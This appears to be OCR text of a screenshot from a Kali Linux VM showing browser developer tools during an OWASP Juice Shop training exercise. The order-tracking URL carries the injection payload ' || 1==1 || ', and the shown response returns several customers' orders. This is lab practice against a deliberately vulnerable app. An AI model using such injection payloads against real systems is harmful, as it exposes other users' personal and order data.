 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:24
Release v14.3.1 · juice-sho OWASP Juice Shop
localhost:3000/#/track-result/new?id=' || 1%3D%3D1 || '
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
304 GET cdnjs.cloudflare.c... cookieconsent.min.js script js cached 0 B
304 GET cdnjs.cloudflare.c... jquery.min.js script js cached 0 B
304 GET localhost:3000 runtime.js script js cached 3.15 KB
304 GET localhost:3000 polyfills.js script js cached 53.29 KB
304 GET localhost:3000 vendor.js script js cached 1.31 MB
304 GET localhost:3000 main.js script js cached 388.32 KB
304 GET localhost:3000 styles.css stylesheet css cached 593.21 KB
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 en.json polyfills.js:1 (xhr) json cached 27.61 KB
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mly polyfills.js:1 (xhr) plain 260 B 96 B
304 GET localhost:3000 application-version polyfills.js:1 (xhr) json cached 20 B
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json cached 624 B
304 GET localhost:3000 whoami polyfills.js:1 (xhr) json cached 126 B
304 GET localhost:3000 languages polyfills.js:1 (xhr) json cached 4.42 KB
200 GET localhost:3000 application-version polyfills.js:1 (xhr) json 404 B 20 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 511 B 126 B
200 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json 1.01 KB 624 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
304 GET localhost:3000 JuiceShop_Logo.png vendor.js:1 (img) png cached 73.27 KB
200 GET localhost:3000 ' || 1==1 || ' polyfills.js:1 (xhr) json 937 B 1.30 KB
200 POST localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mvl&sid=fqU6L polyfills.js:1 (xhr) html 149 B 2 B
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mvM&sid=fqU6 polyfills.js:1 (xhr) plain 196 B 32 B
101 GET localhost:3000 /socket.io/?EIO=4&transport=websocket&sid=fqU6LYI0N9Nr vendor.js:1 (websock... plain 129 B 0 B
200 GET localhost:3000 favicon_js.ico FaviconLoader.jsm:1... x-icon cached 14.73 KB
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mze&sid=fqU6L polyfills.js:1 (xhr) plain 164 B 1 B
28 requests 2.52 MB / 18.59 KB transferred Finish: 1.43 s DOMContentLoaded: 159 ms load: 936 ms
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
status: "success"
data: [ {…}, {…}, {…}, {…} ]
0: Object { orderId: "5267-4326baeb3c71bfb7", email: "*dm*n@j**c*-sh.*p", totalPrice: 8.96, … }
orderId: "5267-4326baeb3c71bfb7"
email: "*dm*n@j**c*-sh.*p"
totalPrice: 8.96
bonus: 0
products: [ {…}, {…} ]
0: Object { quantity: 3, name: "Apple Juice (1000ml)", price: 1.99, … }
quantity: 3
name: "Apple Juice (1000ml)"
price: 1.99
total: 5.97
bonus: 0
1: Object { quantity: 1, name: "Orange Juice (1000ml)", price: 2.99, … }
quantity: 1
name: "Orange Juice (1000ml)"
price: 2.99
total: 2.99
bonus: 0
eta: "5"
delivered: false
_id: "GW2RxHqLwhP7xFv4J"
1: Object { orderId: "5267-c3e429b182831802", email: "*dm*n@j**c*-sh.*p", totalPrice: 26.97, … }
orderId: "5267-c3e429b182831802"
email: "*dm*n@j**c*-sh.*p"
totalPrice: 26.97
bonus: 3
products: [ {…} ]
0: Object { quantity: 3, name: "Eggfruit Juice (500ml)", price: 8.99, … }
quantity: 3
Right Ctrl